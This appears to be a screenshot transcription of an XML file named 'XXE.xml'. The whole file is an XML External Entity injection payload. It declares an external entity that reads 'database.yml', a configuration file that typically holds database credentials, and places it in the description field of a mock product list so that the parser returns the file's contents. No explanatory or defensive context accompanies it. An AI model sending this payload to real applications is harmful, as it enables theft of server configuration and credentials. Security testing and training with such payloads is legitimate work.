 XXE.xml ×
1 <!DOCTYPE doctype [
2    <!ENTITY myentity SYSTEM "database.yml"> ]>
3 <sell>
4    <product>
5       <name>Product1</name>
6       <price>100</price>
7       <description>Description1</description>
8    </product>
9    <product>
10       <name>Product2</name>
11       <price>200</price>
12       <description>&myentity;</description>
13    </product>
14 </sell>
15
16